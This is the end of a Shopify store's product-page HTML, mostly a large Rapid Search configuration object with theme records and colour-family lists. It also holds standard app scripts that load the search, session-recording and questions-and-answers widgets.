Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 9425507975465,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019c0646-8176-793b-aca3-364905932864/session-recording-now-46/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="9425507975465">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div></body>
</html>
